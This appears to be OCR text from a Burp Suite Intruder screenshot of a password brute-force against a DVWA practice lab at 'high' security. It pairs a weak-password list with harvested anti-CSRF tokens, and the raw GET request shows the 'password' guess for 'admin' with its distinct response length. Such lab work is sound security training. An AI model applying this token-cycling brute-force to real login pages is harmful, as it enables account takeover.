 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length value=' Comment
38 asdfgh 698a1aa005f8204030ed1679f82a1... 200 4664 7185807ff78ca36c4a45449...
39 asdfghjkl 7185807ff78ca36c4a45449e3fd606... 200 4664 98e25f7fa8cd4c673a84d50...
40 password 98e25f7fa8cd4c673a84d50ddaecd... 200 4702 0b3001a8bde5d005ba717b...
41 q1w2e3r4 0b3001a8bde5d005ba717b1c7ad2... 200 4664 d093813a654214d1081350...
42 qazwsx d093813a654214d1081350a3fa0f3... 200 4664 e88610c6d0a88edf37467bf...
43 qazwsxedc e88610c6d0a88edf37467bf8e2634... 200 4664 d8ee0b3c2babe24c1ad7f6...
44 qwe123 d8ee0b3c2babe24c1ad7f6838fc23... 200 4664 bbc87ceadb8256a2f8bb40...
45 qweasd bbc87ceadb8256a2f8bb40951a35... 200 4664 e9c5fd92b48a8018c5100f8...
46 qwer1234 e9c5fd92b48a8018c5100f8c3676fffa 200 4664 92d4f8aaaf751711f74cdc3c...
47 qwerty 92d4f8aaaf751711f74cdc3cf516e7b4 200 4664 592741776400712203455e...
48 qwerty123 592741776400712203455e2902b0... 200 4664 8f6af6abf28bc2d939d352c...
49 qwerty12345 8f6af6abf28bc2d939d352cea1b588... 200 4664 0fb75cbd7455cda113ebd0...
50 qwertyuiop 0fb75cbd7455cda113ebd033beb4... 200 4664 b242f97599fc7f0310f587dc...
51 zxcvbnm b242f97599fc7f0310f587dc930fb41f 200 4664 e47a86950f400b31a693d1...
Request Response
Raw Params Headers Hex
GET /vulnerabilities/brute/index.php?username=admin&password=password&Login=Login&user_token=98e25f7fa8cd4c673a84d50ddaecd84f HTTP/1.1
Host: dvwapractice:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://dvwapractice:8080/vulnerabilities/brute/index.php
Cookie: security=high; PHPSESSID=6bop9kf84tl9hbdkclsi3p3ip2
Upgrade-Insecure-Requests: 1
Priority: u=1
? < + > Type a search term 0 matches
Finished